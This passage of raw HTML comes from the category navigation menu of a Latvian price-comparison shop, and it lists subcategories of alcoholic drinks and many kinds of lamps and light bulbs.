href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/likieris.html"><span>Liķieris</span></a></li><li class="level2 nav-7-1-15 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/uzlejums.html"><span>Uzlējums</span></a></li><li class="level2 nav-7-1-16 category-item last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/cits-stiprais-alkohols.html"><span>Cits stiprais alkohols</span></a></li></ul></li><li class="level1 nav-7-2 category-item parent"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis.html"><span>Vīns un šampanietis</span></a><ul class="level1 submenu"><li class="level2 nav-7-2-1 category-item first"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/sarkanvins.html"><span>Sarkanvīns</span></a></li><li class="level2 nav-7-2-2 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/baltvins.html"><span>Baltvīns</span></a></li><li class="level2 nav-7-2-3 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/roza-vins.html"><span>Rozā vīns</span></a></li><li class="level2 nav-7-2-4 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/sampanietis.html"><span>Šampanietis</span></a></li><li class="level2 nav-7-2-5 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/dzirkstosais-vins.html"><span>Dzirkstošais vīns</span></a></li><li class="level2 nav-7-2-6 category-item last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/karstvins.html"><span>Karstvīns</span></a></li></ul></li><li class="level1 nav-7-3 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vermuts.html"><span>Vermuts</span></a><ul class="level1 submenu"><li class="level2 nav-7-3-1 first last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vermuts.html"><span>Vermuts</span></a></li></ul></li><li class="level1 nav-7-4 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/alus.html"><span>Alus</span></a><ul class="level1 submenu"><li class="level2 nav-7-4-1 first last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/alus.html"><span>Alus</span></a></li></ul></li><li class="level1 nav-7-5 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/sidrs.html"><span>Sidrs</span></a><ul class="level1 submenu"><li class="level2 nav-7-5-1 first last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/sidrs.html"><span>Sidrs</span></a></li></ul></li><li class="level1 nav-7-6 category-item last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/kokteili.html"><span>Kokteiļi</span></a><ul class="level1 submenu"><li class="level2 nav-7-6-1 first last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/kokteili.html"><span>Kokteiļi</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://cenuklubs.lv/apgaismojums.html" class="level-top"><span>Apgaismojums</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/majai.html"><span>Mājai</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas.html"><span>Griestu lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-1-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/antikas-griestu-lampas.html"><span>Antīkās griestu lampas</span></a></li><li class="level3 nav-8-1-1-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/bernu-griestu-lampas.html"><span>Bērnu griestu lampas</span></a></li><li class="level3 nav-8-1-1-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/modernas-griestu-lampas.html"><span>Modernās griestu lampas</span></a></li><li class="level3 nav-8-1-1-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/klasiskas-griestu-lampas.html"><span>Klasiskās griestu lampas</span></a></li><li class="level3 nav-8-1-1-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/kristala-griestu-lampas.html"><span>Kristāla griestu lampas</span></a></li><li class="level3 nav-8-1-1-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/led-griestu-lampas.html"><span>LED griestu lampas</span></a></li><li class="level3 nav-8-1-1-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/rispapira-griestu-lampas.html"><span>Rīspapīra griestu lampas</span></a></li><li class="level3 nav-8-1-1-8 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/svecturveida-griestu-lampas.html"><span>Svečturveida griestu lampas</span></a></li><li class="level3 nav-8-1-1-9 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/skivji-griestu-lampas.html"><span>Šķīvji - griestu lampas</span></a></li><li class="level3 nav-8-1-1-10 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/tekstila-griestu-lampas.html"><span>Tekstila griestu lampas</span></a></li></ul></li><li class="level2 nav-8-1-2 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas.html"><span>Stāvlampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-2-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/klasiskas-stavlampas.html"><span>Klasiskās stāvlampas</span></a></li><li class="level3 nav-8-1-2-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/modernas-stavlampas.html"><span>Modernās stāvlampas</span></a></li><li class="level3 nav-8-1-2-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/antikas-retro-stavlampas.html"><span>Antīkās un retro stāvlampas</span></a></li><li class="level3 nav-8-1-2-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/svecturveida-stavlampas.html"><span>Svečturveida stāvlampas</span></a></li><li class="level3 nav-8-1-2-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/kristala-stavlampas.html"><span>Kristāla stāvlampas</span></a></li><li class="level3 nav-8-1-2-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/stavlampas-ar-rispapira-tekstila-abazuru.html"><span>Stāvlampas ar rīspapīra vai tekstila abažūru</span></a></li><li class="level3 nav-8-1-2-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/led-stavlampas.html"><span>LED stāvlampas</span></a></li></ul></li><li class="level2 nav-8-1-3 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas.html"><span>Galda lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-3-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/klasiskas-galda-lampas.html"><span>Klasiskās galda lampas</span></a></li><li class="level3 nav-8-1-3-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/modernas-galda-lampas.html"><span>Modernās galda lampas</span></a></li><li class="level3 nav-8-1-3-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/antikas-retro-galda-lampas.html"><span>Antīkās un retro galda lampas</span></a></li><li class="level3 nav-8-1-3-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/svecturveida-galda-lampas.html"><span>Svečturveida galda lampas</span></a></li><li class="level3 nav-8-1-3-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/kristala-galda-lampas.html"><span>Kristāla galda lampas</span></a></li><li class="level3 nav-8-1-3-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/galda-lampas-ar-rispapira-tekstila-abazuru.html"><span>Galda lampas ar rīspapīra vai tekstila abažūru</span></a></li><li class="level3 nav-8-1-3-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/biroja-galda-lampas.html"><span>Biroja galda lampas</span></a></li><li class="level3 nav-8-1-3-8 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/led-galda-lampas.html"><span>LED galda lampas</span></a></li></ul></li><li class="level2 nav-8-1-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas-dekori.html"><span>Galda lampas - dekori</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/plafonlampas.html"><span>Plafonlampas</span></a></li><li class="level2 nav-8-1-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spogulu-lampas.html"><span>Spoguļu lampas</span></a></li><li class="level2 nav-8-1-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/gleznu-lampas.html"><span>Gleznu lampas</span></a></li><li class="level2 nav-8-1-8 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/lampas-ar-knagi.html"><span>Lampas ar knaģi</span></a></li><li class="level2 nav-8-1-9 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas.html"><span>Sienas lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-9-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/klasiskas-sienas-lampas.html"><span>Klasiskās sienas lampas</span></a></li><li class="level3 nav-8-1-9-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/modernas-sienas-lampas.html"><span>Modernās sienas lampas</span></a></li><li class="level3 nav-8-1-9-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/antikas-retro-sienas-lampas.html"><span>Antīkās un retro sienas lampas</span></a></li><li class="level3 nav-8-1-9-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/svecturveida-sienas-lampas.html"><span>Svečturveida sienas lampas</span></a></li><li class="level3 nav-8-1-9-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/kristala-sienas-lampas.html"><span>Kristāla sienas lampas</span></a></li><li class="level3 nav-8-1-9-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/sienas-lampas-ar-rispapira-tekstila-abazuru.html"><span>Sienas lampas ar rīspapīra vai tekstila abažūru</span></a></li><li class="level3 nav-8-1-9-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/led-sienas-lampas.html"><span>LED sienas lampas</span></a></li></ul></li><li class="level2 nav-8-1-10 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas.html"><span>Spotlampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-10-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-e14-vai-e27-ietveri.html"><span>Spotlampas ar E14 vai E27 ietveri</span></a></li><li class="level3 nav-8-1-10-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-g4-ietveri.html"><span>Spotlampas ar G4 ietveri</span></a></li><li class="level3 nav-8-1-10-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-g6-35-ietveri.html"><span>Spotlampas ar G6.35 ietveri</span></a></li><li class="level3 nav-8-1-10-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-g9-ietveri.html"><span>Spotlampas ar G9 ietveri</span></a></li><li class="level3 nav-8-1-10-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-gu10-ietveri.html"><span>Spotlampas ar GU10 ietveri</span></a></li><li class="level3 nav-8-1-10-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-led.html"><span>Spotlampas ar LED</span></a></li><li class="level3 nav-8-1-10-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/citas-spotlampas.html"><span>Citas spotlampas</span></a></li></ul></li><li class="level2 nav-8-1-11 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas.html"><span>Bērnu lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-11-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/bernu-griestu-lampas.html"><span>Bērnu griestu lampas</span></a></li><li class="level3 nav-8-1-11-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/bernu-sienas-lampas.html"><span>Bērnu sienas lampas</span></a></li><li class="level3 nav-8-1-11-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/bernu-galda-lampas.html"><span>Bērnu galda lampas</span></a></li><li class="level3 nav-8-1-11-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/bernu-stavlampas.html"><span>Bērnu stāvlampas</span></a></li><li class="level3 nav-8-1-11-5 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/citas-bernu-lampas.html"><span>Citas bērnu lampas</span></a></li></ul></li><li class="level2 nav-8-1-12 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/rozete-sprauzamas-lampas.html"><span>Rozetē spraužamās lampas</span></a></li><li class="level2 nav-8-1-13 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/cits-interjera-apgaismojums.html"><span>Cits interjera apgaismojums</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam.html"><span>Dārzam un pagalmam</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas.html"><span>Dekoratīvās āra lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-2-1-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativas-ara-lampas-uz-staba.html"><span>Dekoratīvās āra lampas uz staba</span></a></li><li class="level3 nav-8-2-1-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativie-ara-plafoni.html"><span>Dekoratīvie āra plafoni</span></a></li><li class="level3 nav-8-2-1-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativas-ara-sienas-lampas.html"><span>Dekoratīvās āra sienas lampas</span></a></li><li class="level3 nav-8-2-1-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativas-ara-solarlampas.html"><span>Dekoratīvās āra solārlampas</span></a></li><li class="level3 nav-8-2-1-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativo-ara-lampu-piederumi.html"><span>Dekoratīvo āra lampu piederumi</span></a></li><li class="level3 nav-8-2-1-6 category-item last"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/citas-dekorativas-ara-lampas.html"><span>Citas dekoratīvās āra lampas</span></a></li></ul></li><li class="level2 nav-8-2-2 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/prozektori.html"><span>Prožektori</span></a><ul class="level2 submenu"><li class="level3 nav-8-2-2-1 category-item first"><a href="https://cenuklubs.lv/import-test/prozektori-1548932728-957823/prozektori-halogenspuldzem.html"><span>Prožektori halogēnspuldzēm</span></a></li><li class="level3 nav-8-2-2-2 category-item"><a href="https://cenuklubs.lv/import-test/prozektori-1548932728-957823/prozektori-gazizlades-spuldzem.html"><span>Prožektori gāzizlādes spuldzēm</span></a></li><li class="level3 nav-8-2-2-3 category-item last"><a href="https://cenuklubs.lv/import-test/prozektori-1548932728-957823/prozektori-led-diodem.html"><span>Prožektori LED diodēm</span></a></li></ul></li><li class="level2 nav-8-2-3 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/ielu-apgaismojuma-lampas.html"><span>Ielu apgaismojuma lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-2-3-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/ielu-apgaismojuma-lampas/dizaina-ielu-apgaismojuma-lampas.html"><span>Dizaina ielu apgaismojuma lampas</span></a></li><li class="level3 nav-8-2-3-2 category-item last"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/ielu-apgaismojuma-lampas/rupnieciskas-ielu-apgaismojuma-lampas.html"><span>Rūpnieciskās ielu apgaismojuma lampas</span></a></li></ul></li><li class="level2 nav-8-2-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/zeme-un-sienas-iebuvejamas-lampas.html"><span>Zemē un sienās iebūvējamās lampas</span></a></li><li class="level2 nav-8-2-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/lielie-apgaismojuma-stabi.html"><span>Lielie apgaismojuma stabi</span></a></li><li class="level2 nav-8-2-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/apgaismes-ierices-baseiniem.html"><span>Apgaismes ierīces baseiniem</span></a></li><li class="level2 nav-8-2-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/cits-apgaismojums-darzam-un-pagalmam.html"><span>Cits apgaismojums dārzam un pagalmam</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam.html"><span>Sabiedriskajām telpām</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori.html"><span>Prožektori</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-1-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori/prozektori-paredzeti-halogenspuldzem.html"><span>Prožektori paredzēti halogēnspuldzēm</span></a></li><li class="level3 nav-8-3-1-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori/prozektori-paredzeti-gazizlades-spuldzem.html"><span>Prožektori paredzēti gāzizlādes spuldzēm</span></a></li><li class="level3 nav-8-3-1-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori/prozektori-paredzeti-led-diodem.html"><span>Prožektori paredzēti LED diodēm</span></a></li><li class="level3 nav-8-3-1-4 category-item last"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori/proz-paredz-kompaktam-luminisc-sp.html"><span>Prož. paredz. kompaktām luminisc. sp.</span></a></li></ul></li><li class="level2 nav-8-3-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/sliedes-un-to-piederumi.html"><span>Sliedes un to piederumi</span></a></li><li class="level2 nav-8-3-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/iebuvejamie-gaismekli.html"><span>Iebūvējamie gaismekļi</span></a></li><li class="level2 nav-8-3-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/virsapmetuma-gaismekli.html"><span>Virsapmetuma gaismekļi</span></a></li><li class="level2 nav-8-3-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/piekaramie-interjera-gaismekli.html"><span>Piekaramie interjera gaismekļi</span></a></li><li class="level2 nav-8-3-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/saunam-un-pirtim.html"><span>Saunām un pirtīm</span></a></li><li class="level2 nav-8-3-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/apgaismojumu-sistemas.html"><span>Apgaismojumu sistēmas</span></a></li><li class="level2 nav-8-3-8 category-item last"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/cits-komercialais-apgaismojums.html"><span>Cits komerciālais apgaismojums</span></a></li></ul></li><li class="level1 nav-8-4 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam.html"><span>Ražošanas telpām</span></a><ul class="level1 submenu"><li class="level2 nav-8-4-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/mitrumdrosie-gaismekli.html"><span>Mitrumdrošie gaismekļi</span></a></li><li class="level2 nav-8-4-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/kupolveida-gaismekli.html"><span>Kupolveida gaismekļi</span></a></li><li class="level2 nav-8-4-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/taisnsturveida-gaismekli.html"><span>Taisnstūrveida gaismekļi</span></a></li><li class="level2 nav-8-4-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/spradziendrosie-gaismekli.html"><span>Sprādziendrošie gaismekļi</span></a></li><li class="level2 nav-8-4-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/avarijas-apgaismojums.html"><span>Avārijas apgaismojums</span></a></li><li class="level2 nav-8-4-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/parnesajamas-lampas.html"><span>Pārnēsājamās lampas</span></a></li><li class="level2 nav-8-4-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/cits-industrialais-apgaismojums.html"><span>Cits industriālais apgaismojums</span></a></li></ul></li><li class="level1 nav-8-5 category-item last parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes.html"><span>Spuldzes</span></a><ul class="level1 submenu"><li class="level2 nav-8-5-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes.html"><span>LED spuldzes</span></a><ul class="level2 submenu"><li class="level3 nav-8-5-1-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-e27.html"><span>LED spuldzes E27</span></a></li><li class="level3 nav-8-5-1-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-e14.html"><span>LED spuldzes E14</span></a></li><li class="level3 nav-8-5-1-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-gu10.html"><span>LED spuldzes GU10</span></a></li><li class="level3 nav-8-5-1-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g9.html"><span>LED spuldzes G9</span></a></li><li class="level3 nav-8-5-1-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g13.html"><span>LED spuldzes G13</span></a></li><li class="level3 nav-8-5-1-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-r7s.html"><span>LED spuldzes R7s</span></a></li><li class="level3 nav-8-5-1-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g5-3.html"><span>LED spuldzes G5.3</span></a></li><li class="level3 nav-8-5-1-8 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g4.html"><span>LED spuldzes G4</span></a></li><li class="level3 nav-8-5-1-9 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g53.html"><span>LED spuldzes G53</span></a></li><li class="level3 nav-8-5-1-10 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-lentas-un-moduli.html"><span>LED lentas un moduļi</span></a></li><li class="level3 nav-8-5-1-11 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-komponentes.html"><span>LED komponentes</span></a></li><li class="level3 nav-8-5-1-12 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/citas-led-spuldzes.html"><span>Citas LED spuldzes</span></a></li></ul></li><li class="level2 nav-8-5-2 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes.html"><span>Halogēnspuldzes</span></a><ul class="level2 submenu"><li class="level3 nav-8-5-2-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-g9.html"><span>Halogēnspuldzes G9</span></a></li><li class="level3 nav-8-5-2-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gu10.html"><span>Halogēnspuldzes GU10</span></a></li><li class="level3 nav-8-5-2-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-e14-e27.html"><span>Halogēnspuldzes E14 un E27</span></a></li><li class="level3 nav-8-5-2-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-r7s.html"><span>Halogēnspuldzes R7s</span></a></li><li class="level3 nav-8-5-2-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-g4.html"><span>Halogēnspuldzes G4</span></a></li><li class="level3 nav-8-5-2-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gy-6-35.html"><span>Halogēnspuldzes GY 6.35</span></a></li><li class="level3 nav-8-5-2-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gu4.html"><span>Halogēnspuldzes GU4</span></a></li><li class="level3 nav-8-5-2-8 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gu-5-3.html"><span>Halogēnspuldzes GU 5.3</span></a></li><li class="level3 nav-8-5-2-9 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gy4.html"><span>Halogēnspuldzes GY4</span></a></li><li class="level3 nav-8-5-2-10 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-g53.html"><span>Halogēnspuldzes G53</span></a></li><li class="level3 nav-8-5-2-11 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-ba15d.html"><span>Halogēnspuldzes BA15d</span></a></li><li class="level3 nav-8-5-2-12 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/citas-halogenspuldzes.html"><span>Citas halogēnspuldzes</span></a></li></ul></li><li class="level2 nav-8-5-3 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes.html"><span>Kompaktās fluorescentās spuldzes</span></a><ul class="level2 submenu"><li class="level3 nav-8-5-3-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes/kompaktas-fluorescentas-spuldzes-e14-e27.html"><span>Kompaktās fluorescentās spuldzes E14 un E27</span></a></li><li class="level3 nav-8-5-3-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes/kompaktas-fluorescentas-spuldzes-2-pin.html"><span>Kompaktās fluorescentās spuldzes 2-pin</span></a></li><li class="level3 nav-8-5-3-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes/kompaktas-fluorescentas-spuldzes-4-pin.html"><span>Kompaktās fluorescentās spuldzes 4-pin</span></a></li><li class="level3 nav-8-5-3-4 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes/citas-kompaktas-fluorescentas-spuldzes.html"><span>Citas kompaktās fluorescentās spuldzes</span></a></li></ul></li><li class="level2 nav-8-5-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kvelspuldzes.html"><span>Kvēlspuldzes</span></a></li><li class="level2 nav-8-5-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/gazizlades-spuldzes.html"><span>Gāzizlādes spuldzes</span></a></li><li class="level2 nav-8-5-6 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes.html"><span>Fluorescentās spuldzes</span></a><ul class="level2 submenu"><li class="level3 nav-8-5-6-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-t5.html"><span>Fluorescentās spuldzes T5</span></a></li><li class="level3 nav-8-5-6-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-t8.html"><span>Fluorescentās spuldzes T8</span></a></li><li class="level3 nav-8-5-6-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-u-veida.html"><span>Fluorescentās spuldzes U veida</span></a></li><li class="level3 nav-8-5-6-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-fm.html"><span>Fluorescentās spuldzes FM</span></a></li><li class="level3 nav-8-5-6-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-38mm.html"><span>Fluorescentās spuldzes 38mm</span></a></li><li class="level3 nav-8-5-6-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-t-4.html"><span>Fluorescentās spuldzes T-4</span></a></li><li class="level3 nav-8-5-6-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/citas-fluorescentas-spuldzes.html"><span>Citas fluorescentās spuldzes</span></a></li></ul></li><li class="level2 nav-8-5-7 